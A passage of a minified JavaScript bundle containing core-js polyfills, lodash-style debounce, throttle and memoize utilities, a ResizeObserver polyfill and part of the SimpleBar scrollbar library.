i=String(v(t));return 1&e&&(i=i.replace(ui,"")),2&e&&(i=i.replace(ci,"")),i}},pi=(di(1),di(2),di(3)),hi=r.parseInt,fi=/^[+-]?0[Xx]/,vi=8!==hi(oi+"08")||22!==hi(oi+"0x16")?function(e,t){var i=pi(String(e));return hi(i,t>>>0||(fi.test(i)?16:10))}:hi;Oe({global:!0,forced:parseInt!=vi},{parseInt:vi});var mi=function(e){return function(t,i){var a,r,s=String(v(t)),n=ne(i),o=s.length;return n<0||n>=o?e?"":void 0:(a=s.charCodeAt(n))<55296||a>56319||n+1===o||(r=s.charCodeAt(n+1))<56320||r>57343?e?s.charAt(n):a:e?s.slice(n,n+2):r-56320+(a-55296<<10)+65536}},gi={codeAt:mi(!1),charAt:mi(!0)},Di=gi.charAt,bi=Z.set,yi=Z.getterFor("String Iterator");Yt(String,"String",(function(e){bi(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=yi(this),i=t.string,a=t.index;return a>=i.length?{value:void 0,done:!0}:(e=Di(i,a),t.index+=e.length,{value:e,done:!1})}));var Ci=function(e,t,i){for(var a in t)ee(e,a,t[a],i);return e},wi=!s((function(){return Object.isExtensible(Object.preventExtensions({}))})),Ei=i((function(e){var t=F.f,i=W("meta"),a=0,r=Object.isExtensible||function(){return!0},s=function(e){t(e,i,{value:{objectID:"O"+ ++a,weakData:{}}})},n=e.exports={REQUIRED:!1,fastKey:function(e,t){if(!g(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!y(e,i)){if(!r(e))return"F";if(!t)return"E";s(e)}return e[i].objectID},getWeakData:function(e,t){if(!y(e,i)){if(!r(e))return!0;if(!t)return!1;s(e)}return e[i].weakData},onFreeze:function(e){return wi&&n.REQUIRED&&r(e)&&!y(e,i)&&s(e),e}};H[i]=!0})),xi=(Ei.REQUIRED,Ei.fastKey,Ei.getWeakData,Ei.onFreeze,Ie("iterator")),$i=Array.prototype,Si=Ie("iterator"),Ti=function(e,t,i,a){try{return a?t(T(i)[0],i[1]):t(i)}catch(t){var r=e.return;throw void 0!==r&&T(r.call(e)),t}},Oi=i((function(e){var t=function(e,t){this.stopped=e,this.result=t};(e.exports=function(e,i,a,r,s){var n,o,l,u,c,d,p,h,f=ke(i,a,r?2:1);if(s)n=e;else{if("function"!=typeof(o=function(e){if(null!=e)return e[Si]||e["@@iterator"]||kt[si(e)]}(e)))throw TypeError("Target is not iterable");if(void 0!==(h=o)&&(kt.Array===h||$i[xi]===h)){for(l=0,u=le(e.length);u>l;l++)if((c=r?f(T(p=e[l])[0],p[1]):f(e[l]))&&c instanceof t)return c;return new t(!1)}n=o.call(e)}for(d=n.next;!(p=d.call(n)).done;)if("object"==typeof(c=Ti(n,f,p.value,r))&&c&&c instanceof t)return c;return new t(!1)}).stop=function(e){return new t(!0,e)}})),Fi=function(e,t,i){if(!(e instanceof t))throw TypeError("Incorrect "+(i?i+" ":"")+"invocation");return e},ki=Ie("iterator"),Mi=!1;try{var Ai=0,ji={next:function(){return{done:!!Ai++}},return:function(){Mi=!0}};ji[ki]=function(){return this},Array.from(ji,(function(){throw 2}))}catch(e){}var Pi=function(e,t,i){var a=-1!==e.indexOf("Map"),n=-1!==e.indexOf("Weak"),o=a?"set":"add",l=r[e],u=l&&l.prototype,c=l,d={},p=function(e){var t=u[e];ee(u,e,"add"==e?function(e){return t.call(this,0===e?0:e),this}:"delete"==e?function(e){return!(n&&!g(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return n&&!g(e)?void 0:t.call(this,0===e?0:e)}:"has"==e?function(e){return!(n&&!g(e))&&t.call(this,0===e?0:e)}:function(e,i){return t.call(this,0===e?0:e,i),this})};if(Se(e,"function"!=typeof l||!(n||u.forEach&&!s((function(){(new l).entries().next()})))))c=i.getConstructor(t,e,a,o),Ei.REQUIRED=!0;else if(Se(e,!0)){var h=new c,f=h[o](n?{}:-0,1)!=h,v=s((function(){h.has(1)})),m=function(e,t){if(!t&&!Mi)return!1;var i=!1;try{var a={};a[ki]=function(){return{next:function(){return{done:i=!0}}}},e(a)}catch(e){}return i}((function(e){new l(e)})),D=!n&&s((function(){for(var e=new l,t=5;t--;)e[o](t,t);return!e.has(-0)}));m||((c=t((function(t,i){Fi(t,c,e);var r=function(e,t,i){var a,r;return Wt&&"function"==typeof(a=t.constructor)&&a!==i&&g(r=a.prototype)&&r!==i.prototype&&Wt(e,r),e}(new l,t,c);return null!=i&&Oi(i,r[o],r,a),r}))).prototype=u,u.constructor=c),(v||D)&&(p("delete"),p("has"),a&&p("get")),(D||f)&&p(o),n&&u.clear&&delete u.clear}return d[e]=c,Oe({global:!0,forced:c!=l},d),Nt(c,e),n||i.setStrong(c,e,a),c},zi=Ei.getWeakData,Bi=Z.set,Li=Z.getterFor,Ii=We.find,_i=We.findIndex,Ni=0,Ri=function(e){return e.frozen||(e.frozen=new Gi)},Gi=function(){this.entries=[]},Wi=function(e,t){return Ii(e.entries,(function(e){return e[0]===t}))};Gi.prototype={get:function(e){var t=Wi(this,e);if(t)return t[1]},has:function(e){return!!Wi(this,e)},set:function(e,t){var i=Wi(this,e);i?i[1]=t:this.entries.push([e,t])},delete:function(e){var t=_i(this.entries,(function(t){return t[0]===e}));return~t&&this.entries.splice(t,1),!!~t}};var qi={getConstructor:function(e,t,i,a){var r=e((function(e,s){Fi(e,r,t),Bi(e,{type:t,id:Ni++,frozen:void 0}),null!=s&&Oi(s,e[a],e,i)})),s=Li(t),n=function(e,t,i){var a=s(e),r=zi(T(t),!0);return!0===r?Ri(a).set(t,i):r[a.id]=i,e};return Ci(r.prototype,{delete:function(e){var t=s(this);if(!g(e))return!1;var i=zi(e);return!0===i?Ri(t).delete(e):i&&y(i,t.id)&&delete i[t.id]},has:function(e){var t=s(this);if(!g(e))return!1;var i=zi(e);return!0===i?Ri(t).has(e):i&&y(i,t.id)}}),Ci(r.prototype,i?{get:function(e){var t=s(this);if(g(e)){var i=zi(e);return!0===i?Ri(t).get(e):i?i[t.id]:void 0}},set:function(e,t){return n(this,e,t)}}:{add:function(e){return n(this,e,!0)}}),r}},Vi=(i((function(e){var t,i=Z.enforce,a=!r.ActiveXObject&&"ActiveXObject"in r,s=Object.isExtensible,n=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},o=e.exports=Pi("WeakMap",n,qi);if(_&&a){t=qi.getConstructor(n,"WeakMap",!0),Ei.REQUIRED=!0;var l=o.prototype,u=l.delete,c=l.has,d=l.get,p=l.set;Ci(l,{delete:function(e){if(g(e)&&!s(e)){var a=i(this);return a.frozen||(a.frozen=new t),u.call(this,e)||a.frozen.delete(e)}return u.call(this,e)},has:function(e){if(g(e)&&!s(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)||a.frozen.has(e)}return c.call(this,e)},get:function(e){if(g(e)&&!s(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)?d.call(this,e):a.frozen.get(e)}return d.call(this,e)},set:function(e,a){if(g(e)&&!s(e)){var r=i(this);r.frozen||(r.frozen=new t),c.call(this,e)?p.call(this,e,a):r.frozen.set(e,a)}else p.call(this,e,a);return this}})}})),Ie("iterator")),Hi=Ie("toStringTag"),Xi=Kt.values;for(var Yi in Ze){var Ui=r[Yi],Ji=Ui&&Ui.prototype;if(Ji){if(Ji[Vi]!==Xi)try{k(Ji,Vi,Xi)}catch(e){Ji[Vi]=Xi}if(Ji[Hi]||k(Ji,Hi,Yi),Ze[Yi])for(var Ki in Kt)if(Ji[Ki]!==Kt[Ki])try{k(Ji,Ki,Kt[Ki])}catch(e){Ji[Ki]=Kt[Ki]}}}var Qi=/^\s+|\s+$/g,Zi=/^[-+]0x[0-9a-f]+$/i,ea=/^0b[01]+$/i,ta=/^0o[0-7]+$/i,ia=parseInt,aa="object"==typeof e&&e&&e.Object===Object&&e,ra="object"==typeof self&&self&&self.Object===Object&&self,sa=aa||ra||Function("return this")(),na=Object.prototype.toString,oa=Math.max,la=Math.min,ua=function(){return sa.Date.now()};function ca(e,t,i){var a,r,s,n,o,l,u=0,c=!1,d=!1,p=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function h(t){var i=a,s=r;return a=r=void 0,u=t,n=e.apply(s,i)}function f(e){return u=e,o=setTimeout(m,t),c?h(e):n}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=s}function m(){var e=ua();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?la(i,s-(e-u)):i}(e))}function g(e){return o=void 0,p&&a?h(e):(a=r=void 0,n)}function D(){var e=ua(),i=v(e);if(a=arguments,r=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),h(l)}return void 0===o&&(o=setTimeout(m,t)),n}return t=pa(t)||0,da(i)&&(c=!!i.leading,s=(d="maxWait"in i)?oa(pa(i.maxWait)||0,t):s,p="trailing"in i?!!i.trailing:p),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=r=o=void 0},D.flush=function(){return void 0===o?n:g(ua())},D}function da(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function pa(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==na.call(e)}(e))return NaN;if(da(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=da(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Qi,"");var i=ea.test(e);return i||ta.test(e)?ia(e.slice(2),i?2:8):Zi.test(e)?NaN:+e}var ha=function(e,t,i){var a=!0,r=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return da(i)&&(a="leading"in i?!!i.leading:a,r="trailing"in i?!!i.trailing:r),ca(e,t,{leading:a,maxWait:t,trailing:r})},fa=/^\s+|\s+$/g,va=/^[-+]0x[0-9a-f]+$/i,ma=/^0b[01]+$/i,ga=/^0o[0-7]+$/i,Da=parseInt,ba="object"==typeof e&&e&&e.Object===Object&&e,ya="object"==typeof self&&self&&self.Object===Object&&self,Ca=ba||ya||Function("return this")(),wa=Object.prototype.toString,Ea=Math.max,xa=Math.min,$a=function(){return Ca.Date.now()};function Sa(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ta(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==wa.call(e)}(e))return NaN;if(Sa(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Sa(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(fa,"");var i=ma.test(e);return i||ga.test(e)?Da(e.slice(2),i?2:8):va.test(e)?NaN:+e}var Oa=function(e,t,i){var a,r,s,n,o,l,u=0,c=!1,d=!1,p=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function h(t){var i=a,s=r;return a=r=void 0,u=t,n=e.apply(s,i)}function f(e){return u=e,o=setTimeout(m,t),c?h(e):n}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=s}function m(){var e=$a();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?xa(i,s-(e-u)):i}(e))}function g(e){return o=void 0,p&&a?h(e):(a=r=void 0,n)}function D(){var e=$a(),i=v(e);if(a=arguments,r=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),h(l)}return void 0===o&&(o=setTimeout(m,t)),n}return t=Ta(t)||0,Sa(i)&&(c=!!i.leading,s=(d="maxWait"in i)?Ea(Ta(i.maxWait)||0,t):s,p="trailing"in i?!!i.trailing:p),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=r=o=void 0},D.flush=function(){return void 0===o?n:g($a())},D},Fa=/^\[object .+?Constructor\]$/,ka="object"==typeof e&&e&&e.Object===Object&&e,Ma="object"==typeof self&&self&&self.Object===Object&&self,Aa=ka||Ma||Function("return this")(),ja=Array.prototype,Pa=Function.prototype,za=Object.prototype,Ba=Aa["__core-js_shared__"],La=function(){var e=/[^.]+$/.exec(Ba&&Ba.keys&&Ba.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),Ia=Pa.toString,_a=za.hasOwnProperty,Na=za.toString,Ra=RegExp("^"+Ia.call(_a).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ga=ja.splice,Wa=Ka(Aa,"Map"),qa=Ka(Object,"create");function Va(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Ha(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Xa(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Ya(e,t){for(var i,a,r=e.length;r--;)if((i=e[r][0])===(a=t)||i!=i&&a!=a)return r;return-1}function Ua(e){return!(!Za(e)||(t=e,La&&La in t))&&(function(e){var t=Za(e)?Na.call(e):"";return"[object Function]"==t||"[object GeneratorFunction]"==t}(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?Ra:Fa).test(function(e){if(null!=e){try{return Ia.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e));var t}function Ja(e,t){var i,a,r=e.__data__;return("string"==(a=typeof(i=t))||"number"==a||"symbol"==a||"boolean"==a?"__proto__"!==i:null===i)?r["string"==typeof t?"string":"hash"]:r.map}function Ka(e,t){var i=function(e,t){return null==e?void 0:e[t]}(e,t);return Ua(i)?i:void 0}function Qa(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError("Expected a function");var i=function(){var a=arguments,r=t?t.apply(this,a):a[0],s=i.cache;if(s.has(r))return s.get(r);var n=e.apply(this,a);return i.cache=s.set(r,n),n};return i.cache=new(Qa.Cache||Xa),i}function Za(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}Va.prototype.clear=function(){this.__data__=qa?qa(null):{}},Va.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Va.prototype.get=function(e){var t=this.__data__;if(qa){var i=t[e];return"__lodash_hash_undefined__"===i?void 0:i}return _a.call(t,e)?t[e]:void 0},Va.prototype.has=function(e){var t=this.__data__;return qa?void 0!==t[e]:_a.call(t,e)},Va.prototype.set=function(e,t){return this.__data__[e]=qa&&void 0===t?"__lodash_hash_undefined__":t,this},Ha.prototype.clear=function(){this.__data__=[]},Ha.prototype.delete=function(e){var t=this.__data__,i=Ya(t,e);return!(i<0||(i==t.length-1?t.pop():Ga.call(t,i,1),0))},Ha.prototype.get=function(e){var t=this.__data__,i=Ya(t,e);return i<0?void 0:t[i][1]},Ha.prototype.has=function(e){return Ya(this.__data__,e)>-1},Ha.prototype.set=function(e,t){var i=this.__data__,a=Ya(i,e);return a<0?i.push([e,t]):i[a][1]=t,this},Xa.prototype.clear=function(){this.__data__={hash:new Va,map:new(Wa||Ha),string:new Va}},Xa.prototype.delete=function(e){return Ja(this,e).delete(e)},Xa.prototype.get=function(e){return Ja(this,e).get(e)},Xa.prototype.has=function(e){return Ja(this,e).has(e)},Xa.prototype.set=function(e,t){return Ja(this,e).set(e,t),this},Qa.Cache=Xa;var er=Qa,tr=function(){if("undefined"!=typeof Map)return Map;function e(e,t){var i=-1;return e.some((function(e,a){return e[0]===t&&(i=a,!0)})),i}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var i=e(this.__entries__,t),a=this.__entries__[i];return a&&a[1]},t.prototype.set=function(t,i){var a=e(this.__entries__,t);~a?this.__entries__[a][1]=i:this.__entries__.push([t,i])},t.prototype.delete=function(t){var i=this.__entries__,a=e(i,t);~a&&i.splice(a,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var i=0,a=this.__entries__;i<a.length;i++){var r=a[i];e.call(t,r[1],r[0])}},t}()}(),ir="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ar=void 0!==t&&t.Math===Math?t:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),rr="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ar):function(e){return setTimeout((function(){return e(Date.now())}),1e3/60)},sr=["top","right","bottom","left","width","height","size","weight"],nr="undefined"!=typeof MutationObserver,or=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var i=!1,a=!1,r=0;function s(){i&&(i=!1,e()),a&&o()}function n(){rr(s)}function o(){var e=Date.now();if(i){if(e-r<2)return;a=!0}else i=!0,a=!1,setTimeout(n,t);r=e}return o}(this.refresh.bind(this),20)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,i=t.indexOf(e);~i&&t.splice(i,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter((function(e){return e.gatherActive(),e.hasActive()}));return e.forEach((function(e){return e.broadcastActive()})),e.length>0},e.prototype.connect_=function(){ir&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),nr?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){ir&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,i=void 0===t?"":t;sr.some((function(e){return!!~i.indexOf(e)}))&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),lr=function(e,t){for(var i=0,a=Object.keys(t);i<a.length;i++){var r=a[i];Object.defineProperty(e,r,{value:t[r],enumerable:!1,writable:!1,configurable:!0})}return e},ur=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||ar},cr=mr(0,0,0,0);function dr(e){return parseFloat(e)||0}function pr(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];return t.reduce((function(t,i){return t+dr(e["border-"+i+"-width"])}),0)}function hr(e){var t=e.clientWidth,i=e.clientHeight;if(!t&&!i)return cr;var a=ur(e).getComputedStyle(e),r=function(e){for(var t={},i=0,a=["top","right","bottom","left"];i<a.length;i++){var r=a[i],s=e["padding-"+r];t[r]=dr(s)}return t}(a),s=r.left+r.right,n=r.top+r.bottom,o=dr(a.width),l=dr(a.height);if("border-box"===a.boxSizing&&(Math.round(o+s)!==t&&(o-=pr(a,"left","right")+s),Math.round(l+n)!==i&&(l-=pr(a,"top","bottom")+n)),!function(e){return e===ur(e).document.documentElement}(e)){var u=Math.round(o+s)-t,c=Math.round(l+n)-i;1!==Math.abs(u)&&(o-=u),1!==Math.abs(c)&&(l-=c)}return mr(r.left,r.top,o,l)}var fr="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof ur(e).SVGGraphicsElement}:function(e){return e instanceof ur(e).SVGElement&&"function"==typeof e.getBBox};function vr(e){return ir?fr(e)?function(e){var t=e.getBBox();return mr(0,0,t.width,t.height)}(e):hr(e):cr}function mr(e,t,i,a){return{x:e,y:t,width:i,height:a}}var gr=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=mr(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=vr(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),Dr=function(e,t){var i,a,r,s,n,o,l,u=(a=(i=t).x,r=i.y,s=i.width,n=i.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(o.prototype),lr(l,{x:a,y:r,width:s,height:n,top:r,right:a+s,bottom:n+r,left:a}),l);lr(this,{target:e,contentRect:u})},br=function(){function e(e,t,i){if(this.activeObservations_=[],this.observations_=new tr,"function"!=typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=i}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof ur(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new gr(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof ur(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach((function(t){t.isActive()&&e.activeObservations_.push(t)}))},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map((function(e){return new Dr(e.target,e.broadcastRect())}));this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),yr="undefined"!=typeof WeakMap?new WeakMap:new tr,Cr=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=or.getInstance(),a=new br(t,i,this);yr.set(this,a)};["observe","unobserve","disconnect"].forEach((function(e){Cr.prototype[e]=function(){var t;return(t=yr.get(this))[e].apply(t,arguments)}}));var wr=void 0!==ar.ResizeObserver?ar.ResizeObserver:Cr,Er=null,xr=null;function $r(){if(null===Er){if("undefined"==typeof document)return Er=0;var e=document.body,t=document.createElement("div");t.classList.add("simplebar-hide-scrollbar"),e.appendChild(t);var i=t.getBoundingClientRect().right;e.removeChild(t),Er=i}return Er}st&&window.addEventListener("resize",(function(){xr!==window.devicePixelRatio&&(xr=window.devicePixelRatio,Er=null)}));var Sr=function(e){return function(t,i,a,r){Fe(i);var s=Me(t),n=f(s),o=le(s.length),l=e?o-1:0,u=e?-1:1;if(a<2)for(;;){if(l in n){r=n[l],l+=u;break}if(l+=u,e?l<0:o<=l)throw TypeError("Reduce of empty array with no initial value")}for(;e?l>=0:o>l;l+=u)l in n&&(r=i(r,n[l],l,s));return r}},Tr=[Sr(!1),Sr(!0)][0],Or=qe("reduce"),Fr=Ye("reduce",{1:0});Oe({target:"Array",proto:!0,forced:!Or||!Fr},{reduce:function(e){return Tr(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}});var kr=F.f,Mr=Function.prototype,Ar=Mr.toString,jr=/^\s*function ([^ (]*)/;n&&!("name"in Mr)&&kr(Mr,"name",{configurable:!0,get:function(){try{return Ar.call(this).match(jr)[1]}catch(e){return""}}});var Pr=function(){var e=T(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t};function zr(e,t){return RegExp(e,t)}var Br,Lr,Ir={UNSUPPORTED_Y:s((function(){var e=zr("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),BROKEN_CARET:s((function(){var e=zr("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},_r=RegExp.prototype.exec,Nr=String.prototype.replace,Rr=_r,Gr=(Br=/a/,Lr=/b*/g,_r.call(Br,"a"),_r.call(Lr,"a"),0!==Br.lastIndex||0!==Lr.lastIndex),Wr=Ir.UNSUPPORTED_Y||Ir.BROKEN_CARET,qr=void 0!==/()??/.exec("")[1];(Gr||qr||Wr)&&(Rr=function(e){var t,i,a,r,s=this,n=Wr&&s.sticky,o=Pr.call(s),l=s.source,u=0,c=e;return n&&(-1===(o=o.replace("y","")).indexOf("g")&&(o+="g"),c=String(e).slice(s.lastIndex),s.lastIndex>0&&(!s.multiline||s.multiline&&"\n"!==e[s.lastIndex-1])&&(l="(?: "+l+")",c=" "+c,u++),i=new RegExp("^(?:"+l+")",o)),qr&&(i=new RegExp("^"+l+"$(?!\\s)",o)),Gr&&(t=s.lastIndex),a=_r.call(n?i:s,c),n?a?(a.input=a.input.slice(u),a[0]=a[0].slice(u),a.index=s.lastIndex,s.lastIndex+=a[0].length):s.lastIndex=0:Gr&&a&&(s.lastIndex=s.global?a.index+a[0].length:t),qr&&a&&a.length>1&&Nr.call(a[0],i,(function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(a[r]=void 0)})),a});var Vr=Rr;Oe({target:"RegExp",proto:!0,forced:/./.exec!==Vr},{exec:Vr});var Hr=Ie("species"),Xr=!s((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),Yr="$0"==="a".replace(/./,"$0"),Ur=Ie("replace"),Jr=!!/./[Ur]&&""===/./[Ur]("a","$0"),Kr=!s((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var i="ab".split(e);return 2!==i.length||"a"!==i[0]||"b"!==i[1]})),Qr=function(e,t,i,a){var r=Ie(e),n=!s((function(){var t={};return t[r]=function(){return 7},7!=""[e](t)})),o=n&&!s((function(){var t=!1,i=/a/;return"split"===e&&((i={}).constructor={},i.constructor[Hr]=function(){return i},i.flags="",i[r]=/./[r]),i.exec=function(){return t=!0,null},i[r](""),!t}));if(!n||!o||"replace"===e&&(!Xr||!Yr||Jr)||"split"===e&&!Kr){var l=/./[r],u=i(r,""[e],(function(e,t,i,a,r){return t.exec===Vr?n&&!r?{done:!0,value:l.call(t,i,a)}:{done:!0,value:e.call(i,t,a)}:{done:!1}}),{REPLACE_KEEPS_$0:Yr,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Jr}),c=u[0],d=u[1];ee(String.prototype,e,c),ee(RegExp.prototype,r,2==t?function(e,t){return d.call(e,this,t)}:function(e){return d.call(e,this)})}a&&k(RegExp.prototype[r],"sham",!0)},Zr=gi.charAt,es=function(e,t,i){return t+(i?Zr(e,t).length:1)},ts=function(e,t){var i=e.exec;if("function"==typeof i){var a=i.call(e,t);if("object"!=typeof a)throw TypeError("RegExp exec method returned something other than an Object or null");return a}if("RegExp"!==p(e))throw TypeError("RegExp#exec called on incompatible receiver");return Vr.call(e,t)};Qr("match",1,(function(e,t,i){return[function(t){var i=v(this),a=null==t?void 0:t[e];return void 0!==a?a.call(t,i):new RegExp(t)[e](String(i))},function(e){var a=i(t,e,this);if(a.done)return a.value;var r=T(e),s=String(this);if(!r.global)return ts(r,s);var n=r.unicode;r.lastIndex=0;for(var o,l=[],u=0;null!==(o=ts(r,s));){var c=String(o[0]);l[u]=c,""===c&&(r.lastIndex=es(s,le(r.lastIndex),n)),u++}return 0===u?null:l}]}));var is=Math.max,as=Math.min,rs=Math.floor,ss=/\$([$&'`]|\d\d?|<[^>]*>)/g,ns=/\$([$&'`]|\d\d?)/g;Qr("replace",2,(function(e,t,i,a){var r=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,s=a.REPLACE_KEEPS_$0,n=r?"$":"$0";return[function(i,a){var r=v(this),s=null==i?void 0:i[e];return void 0!==s?s.call(i,r,a):t.call(String(r),i,a)},function(e,a){if(!r&&s||"string"==typeof a&&-1===a.indexOf(n)){var l=i(t,e,this,a);if(l.done)return l.value}var u=T(e),c=String(this),d="function"==typeof a;d||(a=String(a));var p=u.global;if(p){var h=u.unicode;u.lastIndex=0}for(var f=[];;){var v=ts(u,c);if(null===v)break;if(f.push(v),!p)break;""===String(v[0])&&(u.lastIndex=es(c,le(u.lastIndex),h))}for(var m,g="",D=0,b=0;b<f.length;b++){v=f[b];for(var y=String(v[0]),C=is(as(ne(v.index),c.length),0),w=[],E=1;E<v.length;E++)w.push(void 0===(m=v[E])?m:String(m));var x=v.groups;if(d){var $=[y].concat(w,C,c);void 0!==x&&$.push(x);var S=String(a.apply(void 0,$))}else S=o(y,c,C,w,x,a);C>=D&&(g+=c.slice(D,C)+S,D=C+y.length)}return g+c.slice(D)}];function o(e,i,a,r,s,n){var o=a+e.length,l=r.length,u=ns;return void 0!==s&&(s=Me(s),u=ss),t.call(n,u,(function(t,n){var u;switch(n.charAt(0)){case"$":return"$";case"&":return e;case"`":return i.slice(0,a);case"'":return i.slice(o);case"<":u=s[n.slice(1,-1)];break;default:var c=+n;if(0===c)return t;if(c>l){var d=rs(c/10);return 0===d?t:d<=l?void 0===r[d-1]?n.charAt(1):r[d-1]+n.charAt(1):t}u=r[c-1]}return void 0===u?"":u}))}}));var os=function(e){return Array.prototype.reduce.call(e,(function(e,t){var i=t.name.match(/data-simplebar-(.+)/);if(i){var a=i[1].replace(/\W+(.)/g,(function(e,t){return t.toUpperCase()}));switch(t.value){case"true":e[a]=!0;break;case"false":e[a]=!1;break;case void 